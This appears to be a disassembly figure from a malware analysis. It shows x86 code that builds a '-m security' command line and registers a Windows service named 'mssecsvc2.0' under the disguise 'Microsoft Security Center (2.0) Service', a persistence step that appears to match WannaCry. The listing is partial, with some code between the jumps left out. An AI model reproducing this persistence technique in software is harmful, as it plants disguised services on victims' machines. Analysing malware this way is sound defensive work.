 sub_407C40 proc near
Dest= byte ptr -104h
sub esp, 104h
lea eax, [esp+104h+Dest]
push edi
push offset FileName
push offset Format ; "%s -m security"
push eax ; Dest
call ds:sprintf
add esp, 0Ch
push 0F003Fh ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov edi, eax
test edi, edi
jz short loc_407CCA
push ebx
push esi
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+120h+Dest]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 1 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "Microsoft Security Center (2.0) Service"
push offset ServiceName ; "mssecsvc2.0"
push edi ; hSCManager
call ds:CreateServiceA
mov ebx, ds:CloseServiceHandle
mov esi, eax
test esi, esi
jz short loc_407CBB
loc_407CCA:
xor eax, eax
pop edi
add esp, 104h
retn
sub_407C40 endp